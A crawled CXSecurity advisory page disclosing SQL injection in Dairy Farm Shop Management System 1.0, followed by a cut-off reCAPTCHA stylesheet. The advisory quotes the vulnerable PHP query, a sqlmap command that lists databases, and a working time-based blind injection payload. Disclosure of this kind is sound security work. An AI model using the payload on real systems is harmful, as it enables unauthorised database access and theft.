

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cxsecurity.com/issue/WLB-2020120132
body_size: 4976
content:
	
<!DOCTYPE html>
<HTML lang="en">
<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<TITLE>Dairy Farm Shop Management System 1.0 - SQL Injection - CXSecurity.com</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<META name="keywords" content="Dairy, Farm, Shop, Management, System, 1.0, -, SQL, Injection, exploit, vulnerability, bug, issue, advisories">
<META name="description" content="Mehmet Ayberk Annadınç has realised a new security note Dairy Farm Shop Management System 1.0 - SQL Injection ">
<META name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<META name="mobile-web-app-capable" content="yes">
<link rel="manifest" href="/manifest.json?b">
<LINK rel="Icon" href="https://cert.cx/cxstatic/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m-jq.js?T"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m.js?V"></script>
<link href="https://cert.cx/cxstatic/css/b.css?G" rel="stylesheet" type='text/css'/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VGFSMZ5JB0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VGFSMZ5JB0');
</script>
</HEAD>
<!-- <script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39628967-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>--><BODY ng-app="ui.bootstrap.demo">
<div class="navbar navbar-default navbar-fixed-top" id="frezz">
<div class="container"><div class="navbar-header"><a class="navbar-brand" href="https://cxsecurity.com/"><IMG SRC="https://cert.cx/cxstatic/images/12018/cxseci.png" width="150" height="20" ALT="Home Page"></a><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="navbar-collapse collapse" id="navbar-main" ><ul class="nav navbar-nav">
          <li><a href="https://cxsecurity.com/">Home</a></li><li class="active">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Bugtraq<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bugs/">Only Bugs</a></li>
<li><a href="https://cxsecurity.com/tricks/">Only Tricks</a></li>
<li><a href="https://cxsecurity.com/exploit/">Only Exploits</a></li>
<li><a href="https://cxsecurity.com/dorks/">Only Dorks</a></li>
<li><a href="https://cxsecurity.com/cvelist/">Only CVE</a></li>
<li><a href="https://cxsecurity.com/cwelist/">Only CWE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bogus/">Fake Notes</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/best/1/">Ranking</a></li>

</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">CVEMAP<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/cvemap/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">Show Vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">Show Products</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/allcwe/">CWE Dictionary</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">Check CVE Id </a></li>
<li><a href="https://cxsecurity.com/cwe/">Check CWE Id</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Search<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/search/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/cve/">CVEMAP</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/author/">By author</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">CVE Id</a></li>
<li><a href="https://cxsecurity.com/cwe/">CWE Id</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">By vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">By products</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">RSS<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/rss/all/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cverss/fullmap/">CVEMAP</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">CVE Products</a></li>
    <li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/rss/vulnerabilities/">Bugs</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/exploit/">Exploits</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/dorks/">Dorks</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">More<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="http://cifrex.org/">cIFrex</a></li>
<li class="divider"></li>
<li><a href="https://www.facebook.com/cxsec">Facebook</a></li>
<li><a href="https://twitter.com/cxsecurity">Twitter</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/donate/">Donate</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/about/">About</a></li>
</ul></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="https://cxsecurity.com/wlb/add/">Submit</a></li>
</ul></div></div></div>
<div id="general"><TABLE width="100%"><TR><TD width="6%"></TD><TD id="boki"></TD><TD id='glowna'><CENTER>
<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript">
        var CaptchaCallback = function() {
            var recap1 = grecaptcha.render('Recaptcha1', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'setComIt'});
            var recap2 = grecaptcha.render('Recaptcha2', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'onSubmit'});
        };
    </script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/angular-sanitize/1.6.6/angular-sanitize.min.js"></script>
<script type="text/javascript" src="https://cxsecurity.com/js/show.js"></script>
<TABLE cellpadding="0" cellspacing="0" width="100%"><TR><TD>
<DIV ng-non-bindable><CENTER><h4><B>Dairy Farm Shop Management System 1.0 - SQL Injection</B></h4>
<div class="panel panel-default""><div class="panel-body"><div class="container"><div class="row">
<div class="col-xs-12 col-md-3"><div class="well well-sm"><b>2020.12.18</b></div></div>
<div class="col-xs-12 col-md-6"><div class="well well-sm"><b><IMG SRC="https://cert.cx/cxstatic/images/flags/tr.png" WIDTH="20" HEIGHT="10" ALT="tr"> <A HREF="https://cxsecurity.com/author/Mehmet+Ayberk+Annad%C4%B1n%C3%A7/1/">Mehmet Ayberk Annadınç</a> <B>(TR)</b>  <IMG SRC="https://cert.cx/cxstatic/images/flags/tr.png" WIDTH="20" HEIGHT="10" ALT="tr"></b>
</div></div><div class="col-xs-5 col-md-3"><div class="well well-sm">
  <U>Risk:</U> <b>
<span class="label label-warning">Medium</span></b>
</div></div><div class="col-xs-3 col-md-3"><div class="well well-sm">
  <U>Local:</U> <b>No</b>
</div></div><div class="col-xs-4 col-md-3"><div class="well well-sm">
  <U>Remote:</U> <b><B>Yes</B></span></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CVE:</U> <b>N/A</b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CWE:</U> <b>N/A</b></div></div></div><P>
</CENTER></div></div></div><P><DIV style="white-space: pre-wrap; word-break: break-all;" ng-non-bindable><div class="well well-sm premex"># Exploit Title: Dairy Farm Shop Management System 1.0 - SQL Injection
# Date: 2020-07-23
# Exploit Author: Mehmet Ayberk Annadınc
# Vendor Homepage:  https://phpgurukul.com/
# Software Link:  https://phpgurukul.com/dairy-farm-shop-management-system-using-php-and-mysql/
# Version: 1.0
# Tested on: Microsoft Windows, Kali Linux

Source Code (add-category.php):
$catname=$_POST[&#039;category&#039;];
$catcode=$_POST[&#039;categorycode&#039;];  
$query=mysqli_query($con,&quot;insert into tblcategory(CategoryName,CategoryCode) values(&#039;$catname&#039;,&#039;$catcode&#039;)&quot;);
if($query){
echo &quot;&lt;script&gt;alert(&#039;Category added successfully.&#039;);&lt;/script&gt;&quot;;  
echo &quot;&lt;script&gt;window.location.href=&#039;add-category.php&#039;&lt;/script&gt;&quot;;
} else{
echo &quot;&lt;script&gt;alert(&#039;Something went wrong. Please try again.&#039;);&lt;/script&gt;&quot;;  
echo &quot;&lt;script&gt;window.location.href=&#039;add-category.php&#039;&lt;/script&gt;&quot;;   
}
}

PoC:
categorycode parameter is affected.
SQLMap parameters is: sqlmap -r sq1 --dbms=mysql -v 3 --dbs
and the payload is: 1&#039; AND 6539=IF((ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 6,1),15,1))&gt;1),SLEEP(1),6539) AND &#039;bRmM&#039;=&#039;bRmM.</DIV></P><P class="txt" id="refer"></P></DIV><div class="panel panel-default"">
 <div class="panel-body"><CENTER>
<BR>
<div class="container"><div class="row">
<div class="col-xs-12 col-md-6"><div class="well well-sm">
<CENTER><A HREF="https://cxsecurity.com/ascii/WLB-2020120132"><FONT SIZE="4"><b>See this note in RAW Version</b></FONT></A></CENTER></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="https://cxsecurity.com/issue/WLB-2020120132" data-width="50" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div></div></div>
<div class="col-xs-12 col-md-12"><div class="well well-sm">
<div class="container">
<div class="group-form inline">
<div class="col-sm-12 col-md-6" valign="middle">
Vote for this issue:
<input type="hidden" id="numberWlb" value="2020120132">
<button type="button" id="dodatnie" class="btn btn-success glyphicon glyphicon-thumbs-up" data-loading-text=" ... "  data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" value="3">         3</button>
<button type="button" id="ujemne" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" value="0">       0</button>
</div>
<div class="col-sm-11 col-md-5" valign="middle" id="barr">
<div class="progress progress-striped" style="margin-top: 11px;" >
<div class="progress-bar progress-bar-success active" id="dodatnieBar" data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" style="width: 100%"><div id="valGreBar">100%</div></div>
<div class="progress-bar progress-bar-danger active" id="ujemneBar" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" style="width: 0%"><div id="valRedBar">0%</div></div>
</div></div></div></div>
<div id="voteCaptcha" class="collapse">
<BR><div class="g-recaptcha" id="Recaptcha2"></div>
</div>
<div id="thanksVote">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you vote!</strong></h4></div>
</div>
<div id="thanksComm">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you comment!</strong><br>Your message is in quarantine 48 hours.</h4></div>
</div></CENTER></div></div></div>
<div id="cWlb">
<div class="well well-sm"><input name="wlb" value="2020120132" type="hidden">
<fieldset>
<legend>Comment it here.</legend>
<div class="form-group form-horizontal">
<label for="inputNick" class="col-lg-1 control-label">Nick (*)</label>
<div class="col-lg-11"><input name="n" class="form-control" id="inputNick" placeholder="Nick" style="background-color: black;" onchange="document.getElementById('commCaptcha').style.display='block';"></div></div>
<div class="form-group form-horizontal">
<label for="inputEmail" class="col-lg-1 control-label">Email (*)</label>
<div class="col-lg-11"><input name="e" class="form-control" id="inputEmail" placeholder="Email" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="inputYoutube" class="col-lg-1 control-label">Video </label>
<div class="col-lg-11"><input name="v" class="form-control" id="inputVideo" placeholder="Link to Youtube" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="textArea" class="col-lg-1 control-label">Text (*)</label>
<div class="col-lg-11">
<textarea name="c" class="form-control" rows="6" id="inputComment" style="background-color: black;"></textarea></div></div>
<div class="form-group form-horizontal">
<div class="col-lg-12" id="commCaptcha" class="collapse"><BR>
<CENTER><div id="Recaptcha1"></div><BR>
<small>(*) - <cite title="requi">required fields. </cite></small> &nbsp;
<button type="reset" class="btn btn-default" style="background-color: transparent; margin-left: 0px; margin-right: 0px;">Cancel</button>
<button type="submit" id="wysl"  style="background-color: black; margin-left: 0px; margin-right: 0px;" class="btn btn-default" onclick="comIt()">Submit</button>
</CENTER>
</div></div></fieldset></div></div>
<div ng-app="ui.bootstrap.demo" ng-controller="myCtrl">
<div ng-repeat="x in comments">
<div class="well well-sm">
<table width="100%"><TR><TD width="7%"><div ng-bind-html="x.video"></div></TD><TD style="max-width: 100%;overflow: visible;"><div align="left" class="breakcx" id="breakcx"><U><b>{{ x.nick }}</b></U> <img width="20" height="14" ng-src="https://cxsecurity.com/images/flags/{{ x.country }}.png"> | <U>Date:</U> {{ x.ux  * 1000 | date:'yyyy-MM-dd' }} <I>{{ x.ux  * 1000 | date:'HH:mm' }}</I> CET+1<HR style="padding: 0px; margin: 5px;"><DIV style="white-space: pre-wrap;">{{ x.comment }}</DIV>
</div>
</TD></TR></table>
</div>
</div><button type="button" id="shomor" class="btn btn-link btn-block" ng-click="getNextCom()">Show all comments</button></div></div></div></CENTER>
</TD></TR></TABLE>
<script>
$("#thanksComm").hide(); $("#cWLb").hide(); $("#thanksVote").hide(); $("#commCaptcha").hide();
if (localStorage.vote2020120132==1) {             
document.getElementById('voteCaptcha').style.display = 'none'; document.getElementById("dodatnie").disabled = true; document.getElementById("ujemne").disabled = true;
 }</script><HR>
Copyright <b>2026</b>, cxsecurity.com<P>&nbsp;
    </TD>
    <TD id='boki'></TD>
    <TD width="6%"></TD>
	</TR>
</TABLE>
<a href="#" class="back-to-top">Back to Top</a>
    </DIV>
    </DIV>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1afe98cee56e4425b8b109e18c4f4846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=q7hirah0l8jt
body_size: 49411
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
